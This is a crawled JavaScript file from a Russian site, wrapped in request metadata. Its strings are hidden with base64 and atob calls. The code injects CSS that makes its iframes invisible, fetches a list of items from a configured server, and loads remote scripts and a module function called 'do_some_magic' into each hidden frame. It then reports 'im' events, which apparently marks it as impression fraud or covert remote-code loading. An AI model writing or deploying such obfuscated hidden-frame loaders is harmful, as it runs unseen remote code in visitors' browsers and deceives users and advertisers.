

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '8';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();